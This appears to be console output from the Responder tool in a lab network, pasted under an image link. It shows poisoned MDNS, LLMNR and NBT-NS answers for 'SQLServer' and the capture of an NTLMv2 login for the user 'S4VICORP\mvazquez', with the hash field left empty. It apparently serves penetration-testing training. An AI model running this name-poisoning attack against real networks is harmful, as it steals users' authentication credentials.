 [+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.94.128]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] [MDNS] Poisoned answer sent to 192.168.94.139 for name SQLServer.local
[*] [LLMNR] Poisoned answer sent to 192.168.94.139 for name SQLServer
[*] [NBT-NS] Poisoned answer sent to 192.168.94.139 for name SQLSERVER (service: File Server)
[*] [MDNS] Poisoned answer sent to 192.168.94.139 for name SQLServer.local
[*] [LLMNR] Poisoned answer sent to 192.168.94.139 for name SQLServer
[SMB] NTLMv2-SSP Client : 192.168.94.139
[SMB] NTLMv2-SSP Username : S4VICORP\mvazquez
[SMB] NTLMv2-SSP Hash :